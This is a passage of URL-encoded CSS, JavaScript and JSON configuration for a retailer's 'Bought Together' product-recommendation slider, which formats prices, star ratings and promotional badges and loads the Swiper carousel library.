20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Sex%20Toys","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%